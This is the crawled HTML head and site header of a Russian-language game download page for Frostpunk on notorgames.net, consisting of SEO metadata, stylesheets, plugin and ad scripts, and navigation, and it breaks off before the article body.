

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://notorgames.net/frostpunk/
body_size: 55624
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><style>img.lazy{min-height:1px}</style><link href="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frostpunk скачать БЕЗ торрента на ПК бесплатно прямой ссылкой</title>
	<meta name="description" content="Frostpunk скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<link rel="canonical" href="https://notorgames.net/frostpunk/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frostpunk скачать БЕЗ торрента на ПК бесплатно прямой ссылкой" />
	<meta property="og:description" content="Frostpunk скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames" />
	<meta property="og:url" content="https://notorgames.net/frostpunk/" />
	<meta property="og:site_name" content="notorgames.net" />
	<meta property="article:published_time" content="2020-03-27T00:55:17+00:00" />
	<meta property="article:modified_time" content="2024-04-27T07:06:50+00:00" />
	<meta property="og:image" content="https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg" />
	<meta property="og:image:width" content="460" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="moderator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="moderator" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://notorgames.net/frostpunk/#article","isPartOf":{"@id":"https://notorgames.net/frostpunk/"},"author":{"name":"moderator","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"headline":"Frostpunk","datePublished":"2020-03-27T00:55:17+00:00","dateModified":"2024-04-27T07:06:50+00:00","mainEntityOfPage":{"@id":"https://notorgames.net/frostpunk/"},"wordCount":161,"commentCount":50,"image":{"@id":"https://notorgames.net/frostpunk/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg","articleSection":["Выживание","Игры 2018 года","Игры на русском","Похожие на Dawn of man","Похожие на Ftl","Похожие на Космические рейнджеры","Про строительство","Симулятор","Стратегии"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://notorgames.net/frostpunk/#respond"]}]},{"@type":"WebPage","@id":"https://notorgames.net/frostpunk/","url":"https://notorgames.net/frostpunk/","name":"Frostpunk скачать БЕЗ торрента на ПК бесплатно прямой ссылкой","isPartOf":{"@id":"https://notorgames.net/#website"},"primaryImageOfPage":{"@id":"https://notorgames.net/frostpunk/#primaryimage"},"image":{"@id":"https://notorgames.net/frostpunk/#primaryimage"},"thumbnailUrl":"https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg","datePublished":"2020-03-27T00:55:17+00:00","dateModified":"2024-04-27T07:06:50+00:00","author":{"@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94"},"description":"Frostpunk скачать БЕЗ торрента на ПК бесплатно прямой ссылкой, с облака или через Яндекс Диск можно бесплатно на сайте Notorgames","breadcrumb":{"@id":"https://notorgames.net/frostpunk/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://notorgames.net/frostpunk/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/frostpunk/#primaryimage","url":"https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg","contentUrl":"https://notorgames.net/wp-content/uploads/2020/03/Frostpunk.jpg","width":460,"height":215},{"@type":"BreadcrumbList","@id":"https://notorgames.net/frostpunk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://notorgames.net/"},{"@type":"ListItem","position":2,"name":"Frostpunk"}]},{"@type":"WebSite","@id":"https://notorgames.net/#website","url":"https://notorgames.net/","name":"notorgames.net","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://notorgames.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://notorgames.net/#/schema/person/414fc3aaaa2f596d6268de9e0a956a94","name":"moderator","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://notorgames.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/6aaa1bd58f666b4fccde2faffc312bb37d5eafe9d38c7762624fa76f7d3b1f21?s=96&d=monsterid&r=g","caption":"moderator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://notorgames.net/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbspoiler-css' href='https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://notorgames.net/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-maincss-css' href='https://notorgames.net/wp-content/themes/primewp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://notorgames.net/wp-content/themes/primewp/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='primewp-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://notorgames.net/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-commentnavi-css' href='https://notorgames.net/wp-content/plugins/wp-commentnavi/commentnavi-css.css?ver=1.10' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 8px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: #ffffff;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="bbspoiler-js-extra">
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.9" id="bbspoiler-js"></script>
<link rel="pingback" href="https://notorgames.net/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://notorgames.net/wp-content/themes/primewp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://notorgames.net/wp-content/uploads/2020/03/cropped-icon2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="checkbox"] {
    transform: scale(1.5);
    margin-right: 5px;
}

/* Увеличиваем размер текста после чекбоксов */
input[type="checkbox"] + label {
    font-size: 1.2em;
    display: inline-block;
}
summary {
  font-size: 1.4em;
	text-align: center;
	font-weight: bold;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://cdn.adfinity.pro/code/notorgames.net/adfinity.js" charset="utf-8" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1747 single-format-standard custom-background wp-theme-primewp primewp-animated primewp-fadein primewp-group-blog primewp-header-menu-active primewp-primary-menu-active primewp-secondary-menu-active" id="primewp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#primewp-posts-wrapper">Skip to content</a>


<div class="primewp-site-header primewp-container" id="primewp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="primewp-head-content clearfix" id="primewp-head-content">

<div class="primewp-header-inside clearfix">
<div class="primewp-header-inside-content clearfix">
<div class="primewp-outer-wrapper">

<div class="primewp-logo">
    <div class="site-branding">
                  <p class="primewp-site-title"><a href="https://notorgames.net/" rel="home">notorgames.net</a></p>
            <p class="primewp-site-description"><span></span></p>        </div>
</div>

<div class="primewp-header-right">
<div class="primewp-container primewp-primary-menu-container clearfix">
<div class="primewp-primary-menu-container-inside clearfix">

<a href="#primewp-header-bottom-content-2" aria-label="Mobile Header Social Button" class="primewp-header-icon-social primewp-header-icon-social-mobile primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a><a href="#primewp-header-bottom-content-1" aria-label="Mobile Header Search Button" class="primewp-header-icon-search primewp-header-icon-search-mobile primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a>
<nav class="primewp-nav-primary" id="primewp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="primewp-primary-responsive-menu-icon" aria-controls="primewp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-primary-navigation" class="primewp-primary-nav-menu primewp-menu-primary"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://notorgames.net/wp-login.php?action=register">Регистрация</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-70262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70262"><a href="https://notorgames.net/stranica-filtra-rubrik/">Подбор по рубрикам</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11103"><a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a></li>
<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="https://notorgames.net/shutery/">Шутеры</a></li>
<li class="primewp-header-icon-social-item"><a href="#primewp-header-bottom-content-2" aria-label="Header Social Button" class="primewp-header-icon-social primewp-header-tab-link"><i class="fas fa-heart" aria-hidden="true" title="Social Links"></i></a></li><li class="primewp-header-icon-search-item"><a href="#primewp-header-bottom-content-1" aria-label="Header Search Button" class="primewp-header-icon-search primewp-header-tab-link"><i class="fas fa-search" aria-hidden="true" title="Поиск"></i></a></li></ul></nav>

</div>
</div>
</div>

</div>
</div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-1">
<div class="primewp-outer-wrapper">

<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="primewp-header-bottom-content" id="primewp-header-bottom-content-2">
<div class="primewp-outer-wrapper">

<div class='primewp-top-social-icons'>
                                                                                                                            <a href="https://notorgames.net/wp-login.php?redirect_to=https%3A%2F%2Fnotorgames.net%2Ffrostpunk%2F" aria-label="Login / Register Button" class="primewp-social-icon-login"><i class="fas fa-sign-in-alt" aria-hidden="true" title="Login / Register"></i></a></div>

</div>
</div>

</div><!--/#primewp-head-content -->
</div><!--/#primewp-header -->



<div class="primewp-outer-wrapper">


</div>

<div class="primewp-outer-wrapper" id="primewp-wrapper-outside">

<div class="primewp-container clearfix" id="primewp-wrapper">
<div class="primewp-content-wrapper clearfix" id="primewp-content-wrapper">
<div class="primewp-main-wrapper clearfix" id="primewp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="primewp-main-wrapper-inside clearfix">




<div class="primewp-posts-wrapper" id="primewp-posts-wrapper">



<article id="post-1747" class="primewp-post-singular primewp-box post-1747 post type-post status-publish format-standard has-post-thumbnail hentry category-vyzhivanie category-igry-2018-goda category-igry-na-russkom category-poxozhie-na-dawn-of-man category-poxozhie-na-ftl category-poxozhie-na-kosmicheskie-rejndzhery category-pro-stroitelstvo category-simulyator category-strategiya wpcat-4-id wpcat-23-id wpcat-7-id wpcat-206-id wpcat-141-id wpcat-114-id wpcat-16-id wpcat-14-id wpcat-13-id">
<div class="primewp-box-inside">

    <header class="entry-header">
    <div class="entry-header-inside">
